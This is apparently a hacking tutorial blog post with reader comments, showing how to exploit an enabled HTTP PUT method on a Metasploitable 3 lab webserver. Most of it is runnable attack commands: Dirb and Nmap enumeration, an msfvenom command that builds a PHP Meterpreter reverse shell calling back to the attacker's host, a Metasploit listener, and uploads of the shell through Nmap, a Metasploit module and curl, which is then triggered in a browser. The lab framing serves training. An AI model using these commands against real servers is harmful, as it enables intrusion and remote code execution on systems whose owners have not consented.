In this hacking tutorial we will be exploiting the HTTP PUT method on one of the Metasploitable 3 webservers to upload files to the webserver. If the HTTP PUT method is enabled on the webserver it can be used to upload a specified resource to the target server, such as a web shell, and execute it. In this tutorial we will look at how to determine if the HTTP PUT method is enabled and we’ll be using several different methods to upload a Meterpreter reverse shell.
For this tutorial we assume that you have Metasploitable 3 installed. If you haven’t installed Metasploitable 3 yet than follow the how to install how to install the Metasploitable 3 tutorial.
Determining allowed HTTP methods
First we will learn how we can determine which HTTP methods are allowed and find out if HTTP PUT is one of them. From the Nmap port scan we found out that Metasploitable is running Microsoft IIS on port 80 and Apache httpd 2.2.21 on port 8585. In this tutorial we will target the Apache server on port 8585.

Discovering webserver directories with Dirb
The next step is to find out what directories are present on this webserver. A nice tool that brute forces directories on a webserver is dirb. When we run dirb on the Apache webserver with the following command we find a directory named ‘uploads’:
dirb http://172.28.128.3:8585
Nmap: Determining allowed HTTP methods
We can use several methods to determine if we’re allowed to upload files to this directory with the HTTP PUT method. Testing for allowed HTTP methods can be done with the OPTIONS HTTP method which provides a list of allowed methods. But as this may not always work an easier way is to run the Nmap http-methods script on the uploads directory. When we run the following command see that HTTP PUT is enabled for the uploads directory:
nmap –script http-methods –script-args http-methods.url-path=’/uploads’,http-methods.test-all -p 8585 172.28.128.3

As we can see the webserver allows us to upload files to the uploads directory and even delete files.
Nikto
We can also use the web vulnerability scanner Nikto to determine vulnerabilities in the webserver. If the HTTP PUT method is enabled than Nikto will indicate this as following:
nikto -host http://172.28.128.3:8585/uploads

Exploiting HTTP PUT for shell
Now that we know we can upload files to this directory let’s have a look at a few different ways to do this. In the next steps of this tutorial we will upload a Meterpreter PHP reverse shell script to the webserver and execute it. We will demonstrate how to upload files with Nmap, Metasploit and Curl.
Nmap HTTP PUT Meterpreter shell
Let’s with creating a PHP Meterpreter reverse shell payload with msfvenom first by running the following command:
msfvenom -p php/meterpreter/reverse_tcp lhost=[Listening host IP] lport=4444 -f raw > /root/meterpreter.php

Modify the file to make sure that the scripts contains the proper PHP open and closing tags:

Next we’ll setup the listener in Metasploit to intercept the reverse shell with the following commands:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
// Be sure to set the payload here otherwise you might get errors
set lhost [Listening host IP]
set lport 4444
run

Nmap HTTP-PUT script
Now that we’ve created the Meterpreter payload and setup our listener in Metasploit we will use Nmap to upload the Meterpreter payload to the webserver. Execute the following command to run the Nmap http-put script:
nmap -sV –script http-put –script-args http-put.url=’/uploads/meterpreter.php’,http-put.file=’/root/Desktop/meterpreter.php’ -p 8585 [Target IP]

As we can see on the screenshot the meterpreter.php has been successfully created. Because port 8585 is not defined as an http service port in the nmap services file it is important that we run a service scan with -sV flag. Otherwise script will fail in uploading the file and only display an open port and unknown service.
Metasploit HTTP PUT Auxiliary module
We can also use the Metasploit auxiliary module HTTP PUT to upload a file to the uploads web directory. In the following steps we will be uploading the PHP Meterpreter reverse shell script that we’ve created earlier in this tutorial and intercept the Meterpreter reverse shell with the multi handler module. Run the following commands:
msfconsole
use auxiliary/scanner/http/http_put
set rhosts [rhost]
set rport 8585
set path /uploads
set filename meterpreter.php
set filedata file://root/Desktop/meterpreter.php

The next step is to setup the multi handler module again to intercept the reverse shell connection and execute the auxiliary module with the run command:


Metasploit is showing us that the upload has failed, but when we check the uploads directory on the webserver we can see that the file upload did go through:

All that remains is to execute the PHP script and receive a reverse shell from the Metasploitable 3 machine on our multi handler:
HTTP PUT with Curl
Finally we can also upload the Meterpreter payload with a single command using Curl:
curl -i -X PUT -H “Content-Type: text/plain; charset=utf-8” -d “/root/Desktop/meterpreter.php” http://172.28.128.3:8585/uploads/meterpreter.php

As we can see the meterpreter.php file has been successfully uploaded to the webserver.
Lessons Learned
In this tutorial we have learned how to assess a webserver for uploading files using the HTTP PUT method. We have discovered that the uploads directory on port 8585 on the Metasploitable 3 machines allows us to upload malicious files and execute them in the context of the webserver. We have used 3 different tools to upload the files; Nmap, Metasploit and Curl.


10 Comments
how to execute the php? just browse to it?
Same thing…how do i execute php code?
Just execute it in a browser by visiting the PHP file.
All 3 options to upload the php file fails in my instance, in particular the Curl option returns the following:
HTTP/1.1 401 Unauthorized
WWW-Authenticate: Digest qop=”auth”, realm=”mydomain.com”, nonce=”1551976197″
Any ideas?
Thanks.
It means that the request is not authenticated. Are you able to access the uploads directory in a browser?
Thanks for the nice article. My quick question is:
Once we have successfully transferred a shell to the server, then do we only need to access the shell in browser, in order to trigger that shell on the server? I mean just typing the full path of the uploaded shell in the address bar and then hitting the enter will execute/trigger the shell on the server? Thanks.
Glad you like the article!
Yes, you can execute the shell through a browser by typing the full path in the address bar.
Hi, my name is Bisrat I loved your article my question is after uploading the file can we edit contents on the web server and update?
Thanks.
Interesting tutorial but I can’t end It.
In my virtual machine, Meaexploitable3, the port 8585 it’s closed(1). I’d tried with the 8180 because it’s open with the tomcat(2).
(1)// Closed
nmap -sV –script http-put –script-args http-put.url=’/uploads/meterpreter.php’,http-put.file=’/root/meterpreter2.php’ -p 8585 192.168.1.136
[*] exec: nmap -sV –script http-put –script-args http-put.url=’/uploads/meterpreter.php’,http-put.file=’/root/meterpreter2.php’ -p 8585 192.168.1.136
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-23 14:33 EDT
Nmap scan report for 192.168.1.136 (192.168.1.136)
Host is up (0.00027s latency).
PORT STATE SERVICE VERSION
8585/tcp closed unknown
(2)// Trying in 8180
nikto -host http://192.168.1.136:8180/uploads
– Nikto v2.1.6
—————————————————————————
+ Target IP: 192.168.1.136
+ Target Hostname: 192.168.1.136
+ Target Port: 8180
+ Start Time: 2021-06-23 13:24:43 (GMT-4)
—————————————————————————
+ Server: Apache-Coyote/1.1
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use ‘-C all’ to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, TRACE, OPTIONS
+ OSVDB-397: HTTP method (‘Allow’ Header): ‘PUT’ method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method (‘Allow’ Header): ‘DELETE’ may allow clients to remove files on the web server.
+ 7916 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2021-06-23 13:25:58 (GMT-4) (75 seconds)
nmap -sV –script http-put –script-args http-put.url=’/uploads/meterpreter.php’,http-put.file=’/root/meterpreter2.php’ -p 8180 192.168.1.136
[*] exec: nmap -sV –script http-put –script-args http-put.url=’/uploads/meterpreter.php’,http-put.file=’/root/meterpreter2.php’ -p 8180 192.168.1.136
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-23 14:24 EDT
Nmap scan report for 192.168.1.136 (192.168.1.136)
Host is up (0.00023s latency).
PORT STATE SERVICE VERSION
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-put: ERROR: /uploads/meterpreter.php could not be created
|_http-server-header: Apache-Coyote/1.1
MAC Address: 08:00:27:81:7C:C5 (Oracle VirtualBox virtual NIC)
// Failed again
It looks like Apache was not installed or is not running, you could log into MS3 to verify this and run the installation if required.